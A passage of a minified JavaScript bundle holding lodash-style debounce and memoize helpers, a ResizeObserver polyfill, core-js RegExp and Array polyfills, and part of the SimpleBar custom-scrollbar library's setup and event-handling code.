kr(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==Or.call(t)}(t))return NaN;if(Tr(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=Tr(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(vr,"");var n=gr.test(t);return n||yr.test(t)?br(t.slice(2),n?2:8):mr.test(t)?NaN:+t}var $r=function(t,e,n){var r,i,o,s,a,l,c=0,u=!1,f=!1,h=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function d(e){var n=r,o=i;return r=i=void 0,c=e,s=t.apply(o,n)}function p(t){return c=t,a=setTimeout(m,e),u?d(t):s}function v(t){var n=t-l;return void 0===l||n>=e||n<0||f&&t-c>=o}function m(){var t=Ar();if(v(t))return g(t);a=setTimeout(m,function(t){var n=e-(t-l);return f?_r(n,o-(t-c)):n}(t))}function g(t){return a=void 0,h&&r?d(t):(r=i=void 0,s)}function y(){var t=Ar(),n=v(t);if(r=arguments,i=this,l=t,n){if(void 0===a)return p(l);if(f)return a=setTimeout(m,e),d(l)}return void 0===a&&(a=setTimeout(m,e)),s}return e=kr(e)||0,Tr(n)&&(u=!!n.leading,o=(f="maxWait"in n)?Sr(kr(n.maxWait)||0,e):o,h="trailing"in n?!!n.trailing:h),y.cancel=function(){void 0!==a&&clearTimeout(a),c=0,r=l=i=a=void 0},y.flush=function(){return void 0===a?s:g(Ar())},y},jr=/^\[object .+?Constructor\]$/,Cr="object"==typeof t&&t&&t.Object===Object&&t,Lr="object"==typeof self&&self&&self.Object===Object&&self,Mr=Cr||Lr||Function("return this")(),Rr=Array.prototype,Pr=Function.prototype,Wr=Object.prototype,Nr=Mr["__core-js_shared__"],Ir=function(){var t=/[^.]+$/.exec(Nr&&Nr.keys&&Nr.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),zr=Pr.toString,Dr=Wr.hasOwnProperty,Br=Wr.toString,Fr=RegExp("^"+zr.call(Dr).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Vr=Rr.splice,qr=Qr(Mr,"Map"),Hr=Qr(Object,"create");function Yr(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Xr(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Gr(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Ur(t,e){for(var n,r,i=t.length;i--;)if((n=t[i][0])===(r=e)||n!=n&&r!=r)return i;return-1}function Jr(t){return!(!ti(t)||(e=t,Ir&&Ir in e))&&(function(t){var e=ti(t)?Br.call(t):"";return"[object Function]"==e||"[object GeneratorFunction]"==e}(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t)?Fr:jr).test(function(t){if(null!=t){try{return zr.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t));var e}function Kr(t,e){var n,r,i=t.__data__;return("string"==(r=typeof(n=e))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof e?"string":"hash"]:i.map}function Qr(t,e){var n=function(t,e){return null==t?void 0:t[e]}(t,e);return Jr(n)?n:void 0}function Zr(t,e){if("function"!=typeof t||e&&"function"!=typeof e)throw new TypeError("Expected a function");var n=function(){var r=arguments,i=e?e.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var s=t.apply(this,r);return n.cache=o.set(i,s),s};return n.cache=new(Zr.Cache||Gr),n}function ti(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}Yr.prototype.clear=function(){this.__data__=Hr?Hr(null):{}},Yr.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},Yr.prototype.get=function(t){var e=this.__data__;if(Hr){var n=e[t];return"__lodash_hash_undefined__"===n?void 0:n}return Dr.call(e,t)?e[t]:void 0},Yr.prototype.has=function(t){var e=this.__data__;return Hr?void 0!==e[t]:Dr.call(e,t)},Yr.prototype.set=function(t,e){return this.__data__[t]=Hr&&void 0===e?"__lodash_hash_undefined__":e,this},Xr.prototype.clear=function(){this.__data__=[]},Xr.prototype.delete=function(t){var e=this.__data__,n=Ur(e,t);return!(n<0||(n==e.length-1?e.pop():Vr.call(e,n,1),0))},Xr.prototype.get=function(t){var e=this.__data__,n=Ur(e,t);return n<0?void 0:e[n][1]},Xr.prototype.has=function(t){return Ur(this.__data__,t)>-1},Xr.prototype.set=function(t,e){var n=this.__data__,r=Ur(n,t);return r<0?n.push([t,e]):n[r][1]=e,this},Gr.prototype.clear=function(){this.__data__={hash:new Yr,map:new(qr||Xr),string:new Yr}},Gr.prototype.delete=function(t){return Kr(this,t).delete(t)},Gr.prototype.get=function(t){return Kr(this,t).get(t)},Gr.prototype.has=function(t){return Kr(this,t).has(t)},Gr.prototype.set=function(t,e){return Kr(this,t).set(t,e),this},Zr.Cache=Gr;var ei=Zr,ni=function(){if("undefined"!=typeof Map)return Map;function t(t,e){var n=-1;return t.some((function(t,r){return t[0]===e&&(n=r,!0)})),n}return function(){function e(){this.__entries__=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(e){var n=t(this.__entries__,e),r=this.__entries__[n];return r&&r[1]},e.prototype.set=function(e,n){var r=t(this.__entries__,e);~r?this.__entries__[r][1]=n:this.__entries__.push([e,n])},e.prototype.delete=function(e){var n=this.__entries__,r=t(n,e);~r&&n.splice(r,1)},e.prototype.has=function(e){return!!~t(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var n=0,r=this.__entries__;n<r.length;n++){var i=r[n];t.call(e,i[1],i[0])}},e}()}(),ri="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,ii=void 0!==e&&e.Math===Math?e:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),oi="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(ii):function(t){return setTimeout((function(){return t(Date.now())}),1e3/60)},si=["top","right","bottom","left","width","height","size","weight"],ai="undefined"!=typeof MutationObserver,li=function(){function t(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(t,e){var n=!1,r=!1,i=0;function o(){n&&(n=!1,t()),r&&a()}function s(){oi(o)}function a(){var t=Date.now();if(n){if(t-i<2)return;r=!0}else n=!0,r=!1,setTimeout(s,e);i=t}return a}(this.refresh.bind(this),20)}return t.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},t.prototype.removeObserver=function(t){var e=this.observers_,n=e.indexOf(t);~n&&e.splice(n,1),!e.length&&this.connected_&&this.disconnect_()},t.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},t.prototype.updateObservers_=function(){var t=this.observers_.filter((function(t){return t.gatherActive(),t.hasActive()}));return t.forEach((function(t){return t.broadcastActive()})),t.length>0},t.prototype.connect_=function(){ri&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),ai?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},t.prototype.disconnect_=function(){ri&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},t.prototype.onTransitionEnd_=function(t){var e=t.propertyName,n=void 0===e?"":e;si.some((function(t){return!!~n.indexOf(t)}))&&this.refresh()},t.getInstance=function(){return this.instance_||(this.instance_=new t),this.instance_},t.instance_=null,t}(),ci=function(t,e){for(var n=0,r=Object.keys(e);n<r.length;n++){var i=r[n];Object.defineProperty(t,i,{value:e[i],enumerable:!1,writable:!1,configurable:!0})}return t},ui=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||ii},fi=gi(0,0,0,0);function hi(t){return parseFloat(t)||0}function di(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return e.reduce((function(e,n){return e+hi(t["border-"+n+"-width"])}),0)}function pi(t){var e=t.clientWidth,n=t.clientHeight;if(!e&&!n)return fi;var r=ui(t).getComputedStyle(t),i=function(t){for(var e={},n=0,r=["top","right","bottom","left"];n<r.length;n++){var i=r[n],o=t["padding-"+i];e[i]=hi(o)}return e}(r),o=i.left+i.right,s=i.top+i.bottom,a=hi(r.width),l=hi(r.height);if("border-box"===r.boxSizing&&(Math.round(a+o)!==e&&(a-=di(r,"left","right")+o),Math.round(l+s)!==n&&(l-=di(r,"top","bottom")+s)),!function(t){return t===ui(t).document.documentElement}(t)){var c=Math.round(a+o)-e,u=Math.round(l+s)-n;1!==Math.abs(c)&&(a-=c),1!==Math.abs(u)&&(l-=u)}return gi(i.left,i.top,a,l)}var vi="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof ui(t).SVGGraphicsElement}:function(t){return t instanceof ui(t).SVGElement&&"function"==typeof t.getBBox};function mi(t){return ri?vi(t)?function(t){var e=t.getBBox();return gi(0,0,e.width,e.height)}(t):pi(t):fi}function gi(t,e,n,r){return{x:t,y:e,width:n,height:r}}var yi=function(){function t(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=gi(0,0,0,0),this.target=t}return t.prototype.isActive=function(){var t=mi(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},t.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},t}(),bi=function(t,e){var n,r,i,o,s,a,l,c=(r=(n=e).x,i=n.y,o=n.width,s=n.height,a="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,l=Object.create(a.prototype),ci(l,{x:r,y:i,width:o,height:s,top:i,right:r+o,bottom:s+i,left:r}),l);ci(this,{target:t,contentRect:c})},xi=function(){function t(t,e,n){if(this.activeObservations_=[],this.observations_=new ni,"function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=n}return t.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new yi(t)),this.controller_.addObserver(this),this.controller_.refresh())}},t.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},t.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},t.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach((function(e){e.isActive()&&t.activeObservations_.push(e)}))},t.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,e=this.activeObservations_.map((function(t){return new bi(t.target,t.broadcastRect())}));this.callback_.call(t,e,t),this.clearActive()}},t.prototype.clearActive=function(){this.activeObservations_.splice(0)},t.prototype.hasActive=function(){return this.activeObservations_.length>0},t}(),wi="undefined"!=typeof WeakMap?new WeakMap:new ni,Ei=function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var n=li.getInstance(),r=new xi(e,n,this);wi.set(this,r)};["observe","unobserve","disconnect"].forEach((function(t){Ei.prototype[t]=function(){var e;return(e=wi.get(this))[t].apply(e,arguments)}}));var Oi=void 0!==ii.ResizeObserver?ii.ResizeObserver:Ei,Si=null,_i=null;function Ai(){if(null===Si){if("undefined"==typeof document)return Si=0;var t=document.body,e=document.createElement("div");e.classList.add("simplebar-hide-scrollbar"),t.appendChild(e);var n=e.getBoundingClientRect().right;t.removeChild(e),Si=n}return Si}oe&&window.addEventListener("resize",(function(){_i!==window.devicePixelRatio&&(_i=window.devicePixelRatio,Si=null)}));var Ti=function(t){return function(e,n,r,i){$t(n);var o=Ct(e),s=p(o),a=lt(o.length),l=t?a-1:0,c=t?-1:1;if(r<2)for(;;){if(l in s){i=s[l],l+=c;break}if(l+=c,t?l<0:a<=l)throw TypeError("Reduce of empty array with no initial value")}for(;t?l>=0:a>l;l+=c)l in s&&(i=n(i,s[l],l,o));return i}},ki=[Ti(!1),Ti(!0)][0],$i=qt("reduce"),ji=Gt("reduce",{1:0});kt({target:"Array",proto:!0,forced:!$i||!ji},{reduce:function(t){return ki(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}});var Ci=$.f,Li=Function.prototype,Mi=Li.toString,Ri=/^\s*function ([^ (]*)/;s&&!("name"in Li)&&Ci(Li,"name",{configurable:!0,get:function(){try{return Mi.call(this).match(Ri)[1]}catch(t){return""}}});var Pi=function(){var t=T(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e};function Wi(t,e){return RegExp(t,e)}var Ni,Ii,zi={UNSUPPORTED_Y:o((function(){var t=Wi("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),BROKEN_CARET:o((function(){var t=Wi("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},Di=RegExp.prototype.exec,Bi=String.prototype.replace,Fi=Di,Vi=(Ni=/a/,Ii=/b*/g,Di.call(Ni,"a"),Di.call(Ii,"a"),0!==Ni.lastIndex||0!==Ii.lastIndex),qi=zi.UNSUPPORTED_Y||zi.BROKEN_CARET,Hi=void 0!==/()??/.exec("")[1];(Vi||Hi||qi)&&(Fi=function(t){var e,n,r,i,o=this,s=qi&&o.sticky,a=Pi.call(o),l=o.source,c=0,u=t;return s&&(-1===(a=a.replace("y","")).indexOf("g")&&(a+="g"),u=String(t).slice(o.lastIndex),o.lastIndex>0&&(!o.multiline||o.multiline&&"\n"!==t[o.lastIndex-1])&&(l="(?: "+l+")",u=" "+u,c++),n=new RegExp("^(?:"+l+")",a)),Hi&&(n=new RegExp("^"+l+"$(?!\\s)",a)),Vi&&(e=o.lastIndex),r=Di.call(s?n:o,u),s?r?(r.input=r.input.slice(c),r[0]=r[0].slice(c),r.index=o.lastIndex,o.lastIndex+=r[0].length):o.lastIndex=0:Vi&&r&&(o.lastIndex=o.global?r.index+r[0].length:e),Hi&&r&&r.length>1&&Bi.call(r[0],n,(function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(r[i]=void 0)})),r});var Yi=Fi;kt({target:"RegExp",proto:!0,forced:/./.exec!==Yi},{exec:Yi});var Xi=It("species"),Gi=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),Ui="$0"==="a".replace(/./,"$0"),Ji=It("replace"),Ki=!!/./[Ji]&&""===/./[Ji]("a","$0"),Qi=!o((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]})),Zi=function(t,e,n,r){var i=It(t),s=!o((function(){var e={};return e[i]=function(){return 7},7!=""[t](e)})),a=s&&!o((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[Xi]=function(){return n},n.flags="",n[i]=/./[i]),n.exec=function(){return e=!0,null},n[i](""),!e}));if(!s||!a||"replace"===t&&(!Gi||!Ui||Ki)||"split"===t&&!Qi){var l=/./[i],c=n(i,""[t],(function(t,e,n,r,i){return e.exec===Yi?s&&!i?{done:!0,value:l.call(e,n,r)}:{done:!0,value:t.call(n,e,r)}:{done:!1}}),{REPLACE_KEEPS_$0:Ui,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Ki}),u=c[0],f=c[1];tt(String.prototype,t,u),tt(RegExp.prototype,i,2==e?function(t,e){return f.call(t,this,e)}:function(t){return f.call(t,this)})}r&&j(RegExp.prototype[i],"sham",!0)},to=yn.charAt,eo=function(t,e,n){return e+(n?to(t,e).length:1)},no=function(t,e){var n=t.exec;if("function"==typeof n){var r=n.call(t,e);if("object"!=typeof r)throw TypeError("RegExp exec method returned something other than an Object or null");return r}if("RegExp"!==h(t))throw TypeError("RegExp#exec called on incompatible receiver");return Yi.call(t,e)};Zi("match",1,(function(t,e,n){return[function(e){var n=v(this),r=null==e?void 0:e[t];return void 0!==r?r.call(e,n):new RegExp(e)[t](String(n))},function(t){var r=n(e,t,this);if(r.done)return r.value;var i=T(t),o=String(this);if(!i.global)return no(i,o);var s=i.unicode;i.lastIndex=0;for(var a,l=[],c=0;null!==(a=no(i,o));){var u=String(a[0]);l[c]=u,""===u&&(i.lastIndex=eo(o,lt(i.lastIndex),s)),c++}return 0===c?null:l}]}));var ro=Math.max,io=Math.min,oo=Math.floor,so=/\$([$&'`]|\d\d?|<[^>]*>)/g,ao=/\$([$&'`]|\d\d?)/g;Zi("replace",2,(function(t,e,n,r){var i=r.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,o=r.REPLACE_KEEPS_$0,s=i?"$":"$0";return[function(n,r){var i=v(this),o=null==n?void 0:n[t];return void 0!==o?o.call(n,i,r):e.call(String(i),n,r)},function(t,r){if(!i&&o||"string"==typeof r&&-1===r.indexOf(s)){var l=n(e,t,this,r);if(l.done)return l.value}var c=T(t),u=String(this),f="function"==typeof r;f||(r=String(r));var h=c.global;if(h){var d=c.unicode;c.lastIndex=0}for(var p=[];;){var v=no(c,u);if(null===v)break;if(p.push(v),!h)break;""===String(v[0])&&(c.lastIndex=eo(u,lt(c.lastIndex),d))}for(var m,g="",y=0,b=0;b<p.length;b++){v=p[b];for(var x=String(v[0]),w=ro(io(st(v.index),u.length),0),E=[],O=1;O<v.length;O++)E.push(void 0===(m=v[O])?m:String(m));var S=v.groups;if(f){var _=[x].concat(E,w,u);void 0!==S&&_.push(S);var A=String(r.apply(void 0,_))}else A=a(x,u,w,E,S,r);w>=y&&(g+=u.slice(y,w)+A,y=w+x.length)}return g+u.slice(y)}];function a(t,n,r,i,o,s){var a=r+t.length,l=i.length,c=ao;return void 0!==o&&(o=Ct(o),c=so),e.call(s,c,(function(e,s){var c;switch(s.charAt(0)){case"$":return"$";case"&":return t;case"`":return n.slice(0,r);case"'":return n.slice(a);case"<":c=o[s.slice(1,-1)];break;default:var u=+s;if(0===u)return e;if(u>l){var f=oo(u/10);return 0===f?e:f<=l?void 0===i[f-1]?s.charAt(1):i[f-1]+s.charAt(1):e}c=i[u-1]}return void 0===c?"":c}))}}));var lo=function(t){return Array.prototype.reduce.call(t,(function(t,e){var n=e.name.match(/data-simplebar-(.+)/);if(n){var r=n[1].replace(/\W+(.)/g,(function(t,e){return e.toUpperCase()}));switch(e.value){case"true":t[r]=!0;break;case"false":t[r]=!1;break;case void 0:t[r]=!0;break;default:t[r]=e.value}}return t}),{})};function co(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView?t.ownerDocument.defaultView:window}function uo(t){return t&&t.ownerDocument?t.ownerDocument:document}var fo=function(){function t(e,n){var r=this;this.onScroll=function(){var t=co(r.el);r.scrollXTicking||(t.requestAnimationFrame(r.scrollX),r.scrollXTicking=!0),r.scrollYTicking||(t.requestAnimationFrame(r.scrollY),r.scrollYTicking=!0)},this.scrollX=function(){r.axis.x.isOverflowing&&(r.showScrollbar("x"),r.positionScrollbar("x")),r.scrollXTicking=!1},this.scrollY=function(){r.axis.y.isOverflowing&&(r.showScrollbar("y"),r.positionScrollbar("y")),r.scrollYTicking=!1},this.onMouseEnter=function(){r.showScrollbar("x"),r.showScrollbar("y")},this.onMouseMove=function(t){r.mouseX=t.clientX,r.mouseY=t.clientY,(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&r.onMouseMoveForAxis("x"),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&r.onMouseMoveForAxis("y")},this.onMouseLeave=function(){r.onMouseMove.cancel(),(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&r.onMouseLeaveForAxis("x"),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&r.onMouseLeaveForAxis("y"),r.mouseX=-1,r.mouseY=-1},this.onWindowResize=function(){r.scrollbarWidth=r.getScrollbarWidth(),r.hideNativeScrollbar()},this.hideScrollbars=function(){r.axis.x.track.rect=r.axis.x.track.el.getBoundingClientRect(),r.axis.y.track.rect=r.axis.y.track.el.getBoundingClientRect(),r.isWithinBounds(r.axis.y.track.rect)||(r.axis.y.scrollbar.el.classList.remove(r.classNames.visible),r.axis.y.isVisible=!1),r.isWithinBounds(r.axis.x.track.rect)||(r.axis.x.scrollbar.el.classList.remove(r.classNames.visible),r.axis.x.isVisible=!1)},this.onPointerEvent=function(t){var e,n;r.axis.x.track.rect=r.axis.x.track.el.getBoundingClientRect(),r.axis.y.track.rect=r.axis.y.track.el.getBoundingClientRect(),(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&(e=r.isWithinBounds(r.axis.x.track.rect)),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&(n=r.isWithinBounds(r.axis.y.track.rect)),(e||n)&&(t.preventDefault(),t.stopPropagation(),"mousedown"===t.type&&(e&&(r.axis.x.scrollbar.rect=r.axis.x.scrollbar.el.getBoundingClientRect(),r.isWithinBounds(r.axis.x.scrollbar.rect)?r.onDragStart(t,"x"):r.onTrackClick(t,"x")),n&&(r.axis.y.scrollbar.rect=r.axis.y.scrollbar.el.getBoundingClientRect(),r.isWithinBounds(r.axis.y.scrollbar.rect)?r.onDragStart(t,"y"):r.onTrackClick(t,"y"))))},this.drag=function(e){var n=r.axis[r.draggedAxis].track,i=n.rect[r.axis[r.draggedAxis].sizeAttr],o=r.axis[r.draggedAxis].scrollbar,s=r.contentWrapperEl[r.axis[r.draggedAxis].scrollSizeAttr],a=parseInt(r.elStyles[r.axis[r.draggedAxis].sizeAttr],10);e.preventDefault(),e.stopPropagation();var l=(("y"===r.draggedAxis?e.pageY:e.pageX)-n.rect[r.axis[r.draggedAxis].offsetAttr]-r.axis[r.draggedAxis].dragOffset)/(i-o.size)*(s-a);"x"===r.draggedAxis&&(l=r.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?l-(i+o.size):l,l=r.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-l:l),r.contentWrapperEl[r.axis[r.draggedAxis].scrollOffsetAttr]=l},this.onEndDrag=function(t){var e=uo(r.el),n=co(r.el);t.preventDefault(),t.stopPropagation(),r.el.classList.remove(r.classNames.dragging),e.removeEventListener("mousemove",r.drag,!0),e.removeEventListener("mouseup",r.onEndDrag,!0),r.removePreventClickId=n.setTimeout((function(){e.removeEventListener("click",r.preventClick,!0),e.removeEventListener("dblclick",r.preventClick,!0),r.removePreventClickId=null}))},this.preventClick=function(t){t.preventDefault(),t.stopPropagation()},this.el=e,this.minScrollbarWidth=20,this.options=Object.assign({},t.defaultOptions,{},n),this.classNames=Object.assign({},t.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,t.instances.has(this.el)||(this.recalculate=pr(this.recalculate.bind(this),64),this.onMouseMove=pr(this.onMouseMove.bind(this),64),this.hideScrollbars=$r(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=$r(this.onWindowResize.bind(this),64,{leading:!0}),t.getRtlHelpers=ei(t.getRtlHelpers),this.init())}t.getRtlHelpers=function(){var e=document.createElement("div");e.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var n=e.firstElementChild;document.body.appendChild(n);var r=n.firstElementChild;n.scrollLeft=0;var i=t.getOffset(n),o=t.getOffset(r);n.scrollLeft=999;var s=t.getOffset(r);return{isRtlScrollingInverted:i.left!==o.left&&o.left-s.left!=0,isRtlScrollbarInverted:i.left!==o.left}},t.getOffset=function(t){var e=t.getBoundingClientRect(),n=uo(t),r=co(t);return{top:e.top+(r.pageYOffset||n.documentElement.scrollTop),left:e.left+(r.pageXOffset||n.documentElement.scrollLeft)}};var e=t.prototype;return e.init=function(){t.instances.set(this.el,this),oe&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},e.initDOM=function(){var t=this;if(Array.prototype.filter.call(this.el.children,(function(e){return e.classList.contains(t.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var e=document.createElement("div"),n=document.createElement("div");e.classList.add(this.classNames.track),n.classList.add(this.classNames.scrollbar),e.appendChild(n),this.axis.x.track.el=e.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=e.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},e.initListeners=function(){var t=this,e=co(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),e.addEventListener("resize",this.onWindowResize);var n=!1,r=e.ResizeObserver||Oi;this.resizeObserver=new r((function(){n&&t.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),e.requestAnimationFrame((function(){n=!0})),this.mutationObserver=new e.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},e.recalculate=function(){var t=co(this.el);this.elStyles=t.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var e=this.contentEl.offsetWidth,n=this.heightAutoObserverEl.offsetHeight<=1,r=this.heightAutoObserverEl.offsetWidth<=1||e>0,i=this.contentWrapperEl.offsetWidth,o=this.elStyles.overflowX,s=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" 